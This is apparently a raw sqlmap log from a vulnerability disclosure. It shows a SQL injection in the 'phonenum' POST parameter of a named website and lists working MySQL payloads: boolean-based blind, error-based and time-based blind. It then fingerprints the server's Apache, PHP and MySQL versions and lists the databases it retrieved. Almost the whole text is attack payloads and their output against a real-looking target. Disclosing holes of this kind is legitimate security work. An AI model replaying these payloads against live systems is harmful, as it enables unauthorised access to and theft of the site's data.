 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: phonenum (POST)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: code=94102&phonenum=(SELECT (CASE WHEN (5354=5354) THEN 5354 ELSE 5
354*(SELECT 5354 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&pid=0
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: code=94102&phonenum=1 AND (SELECT 8648 FROM(SELECT COUNT(*),CONCAT(
0x7176717071,(SELECT (ELT(8648=8648,1))),0x716a707171,FLOOR(RAND(0)*2))x FROM IN
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&pid=0
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: code=94102&phonenum=1 AND (SELECT * FROM (SELECT(SLEEP(5)))PQyO)&pi
d=0
---
[08:54:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows or Linux 7 or Ubuntu 13.04 or 12.04 or 12.1
0 (Raring Ringtail or Precise Pangolin or Quantal Quetzal)
web application technology: Apache 2.2.22, PHP 5.3.10
back-end DBMS: MySQL 5.0
[08:54:16] [INFO] fetching database names
[08:54:17] [INFO] heuristics detected web page charset 'ascii'
[08:54:17] [WARNING] reflective value(s) found and filtering out
[08:54:18] [INFO] the SQL query used returns 3 entries
[08:54:18] [INFO] retrieved: information_schema
[08:54:18] [INFO] retrieved: bb_other
[08:54:18] [INFO] retrieved: lubb
available databases [3]:
[*] bb_other
[*] information_schema
[*] lubb
[08:54:19] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[08:54:19] [INFO] fetched data logged to text files under
output\love.csztv.cn'
www.wooyun.org